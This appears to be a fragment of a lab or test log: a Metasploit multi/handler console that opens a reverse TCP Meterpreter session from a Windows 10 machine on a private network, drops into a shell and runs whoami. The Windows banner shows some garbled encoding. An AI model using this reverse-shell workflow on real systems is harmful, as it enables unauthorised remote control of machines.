 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.81.1:4444
[*] Sending stage (58147 bytes) to 172.16.81.215
[*] Meterpreter session 1 opened (172.16.81.1:4444 -> 172.16.81.215:54076) at 2021-09-06 16:40:29 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [?汾 10.0.19042.631]
(c) 2020 Microsoft Corporation. ????????Ȩ????
C:\Users\rebootORZ\Desktop\test>whoami
whoami
desktop-9kdmr19\rebootorz
C:\Users\rebootORZ\Desktop\test>